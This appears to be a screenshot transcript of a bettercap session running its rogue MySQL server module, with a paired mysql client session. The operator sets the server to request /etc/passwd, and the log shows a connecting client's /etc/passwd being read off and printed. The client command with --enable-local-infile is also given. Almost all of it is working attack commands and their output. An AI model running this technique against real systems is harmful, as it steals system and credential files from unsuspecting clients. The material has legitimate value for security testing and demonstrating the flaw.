 3. bettercap
bettercap v2.4 (type 'help' for a list of commands)
192.168.1.0/24 > 192.168.1.124 » [19:41:30] [sys.log] [inf] Checking latest stable release ...
192.168.1.0/24 > 192.168.1.124 » [19:41:30] [sys.log] [inf] You are running 2.4 which is the l
atest stable version.
192.168.1.0/24 > 192.168.1.124 » set mysql.server.infile /etc/passwd
192.168.1.0/24 > 192.168.1.124 » mysql.server on
192.168.1.0/24 > 192.168.1.124 » [19:42:31] [sys.log] [inf] MySQL server starting on IP 192.16
8.1.124:3306
192.168.1.0/24 > 192.168.1.124 » [19:43:30] [sys.log] [inf] MySQL connection from: 192.168.1.1
24:59716
192.168.1.0/24 > 192.168.1.124 » [19:43:30] [sys.log] [inf] MySQL Login Request Username: root
192.168.1.0/24 > 192.168.1.124 » [19:43:30] [sys.log] [inf] Retrieving '/etc/passwd' from 192.
168.1.124:59716 (5924 bytes)
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8)
# Open Directory.
##
nobody:*:-2:-2:Unprivileged
root:*:0:0:System Administra
daemon:*:1:1:System Services
_uucp:*:4:4:Unix to Unix Cop
_taskgated:*:13:13:Task Gat
_networkd:*:24:24:Network S
_installassistant:*:25:25:In
4. mysql
bernardo.maia@splinter:~$ mysql -u root -h 192.168.1.124 --enable-local-infile
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 45
Server version: 5.6.28-0ubuntu0.14.04.1
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>